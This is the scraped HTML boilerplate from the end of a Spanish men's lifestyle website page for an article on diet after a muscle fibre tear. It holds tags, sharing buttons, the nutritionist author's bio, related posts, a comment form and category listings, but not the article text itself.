                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/alimentacion/">alimentacion</a></li><li><a href="https://www.hombremoderno.es/tag/fibras-musculares/">fibras musculares</a></li><li><a href="https://www.hombremoderno.es/tag/musculo/">musculo</a></li><li><a href="https://www.hombremoderno.es/tag/nutricion-2/">nutricion</a></li><li><a href="https://www.hombremoderno.es/tag/proteinas/">proteinas</a></li><li><a href="https://www.hombremoderno.es/tag/tratamiento/">tratamiento</a></li><li><a href="https://www.hombremoderno.es/tag/vitaminas/">vitaminas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer&url=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg&description=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer %0A%0A https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/mejores-hoteles-europa/">Los mejores hoteles de Europa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/enoturismo-con-alojamiento-b07-1409_1-1411/">Descubre el placer del enoturismo</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/joseantonio-cortes/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/991b8d4b1964e222bf96ce7a37078ac17a3f94ce4efbbb1093de165bef9bb792?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/991b8d4b1964e222bf96ce7a37078ac17a3f94ce4efbbb1093de165bef9bb792?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/joseantonio-cortes/">Jose Antonio Cortés</a></span></div><div class="td-author-url"><a href="http://@jose_sensalife">http://@jose_sensalife</a></div><div class="td-author-description">@jose_sensalife
Nutricionista y Fisioterapeuta deportivo.
Gerente de "Clínica Sensalife", empresa dedicada al sector de la nutrición y dietética, fisioterapia, fitness y enfermería.
Redactor y colaborador en revistas de interés con una  publicación superior a 100 artículos

Socio colaborador de la Asociación Española de dietistas-nutricionistas ( AEDN-2689); Miembro de la Sociedad Española de dietética y ciencias de la alimentación (SEDCA-2131); Miembro de la Sociedad Española para el Estudio de la Obesidad (SEEDO-414)</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jose Antonio Cortés"></span><meta itemprop="datePublished" content="2014-11-10T15:05:54+01:00"><meta itemprop="dateModified" content="2018-09-19T10:21:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Alimentación para una rotura de fibras: esto es lo que debes comer"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg?fit=1024%2C640&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63616,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "427";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "143";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=63616&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=d1f4deac3c&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=95db273ced5cc8594d0641c5aca225407cbf0b86#parent=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F6%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
